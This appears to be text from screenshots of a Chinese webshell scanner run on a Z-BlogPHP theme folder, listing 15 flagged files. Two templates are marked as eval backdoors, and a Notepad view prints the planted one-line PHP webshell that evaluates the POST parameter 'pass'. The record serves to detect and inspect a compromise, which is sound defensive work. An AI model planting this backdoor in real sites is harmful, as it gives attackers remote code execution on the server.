 扫描结束
扫描结束.
检测文件数:864 发现可疑文件:15 用时:1.98秒
返回
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\404.php 4 Eval后门 {参数:$_POST["pass"]} 33 2024-03-13 18:04:42
D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\comment.php 3 可疑文件 836 2024-03-12 11:33:19
D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\commentpost.php 3 可疑文件 2657 2024-03-12 11:33:19
D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\comments.php 3 可疑文件 465 2024-03-12 11:33:19
D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\footer.php 3 可疑文件 789 2024-03-12 11:33:19
D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\header.php 3 可疑文件 2553 2024-03-12 11:33:19
D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\index-blog.php 3 可疑文件 484 2024-03-12 11:33:19
D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\index.php 3 可疑文件 1848 2024-03-12 11:33:19
D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\module.php 3 可疑文件 348 2024-03-12 11:33:19
D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\post-multi.php 3 可疑文件 223 2024-03-12 11:33:19
D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\post-page.php 3 可疑文件 253 2024-03-12 11:33:19
D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\post-safe.php 4 Eval后门 {参数:$_POST["pass"]} 30 2024-03-12 11:33:19
D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\post-single.php 3 可疑文件 1757 2024-03-12 11:33:19
D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\search.php 3 可疑文件 456 2024-03-12 11:33:19
D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\single.php 3 可疑文件 280 2024-03-12 11:33:19
post-safe - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
eval($_POST["pass"]);
?>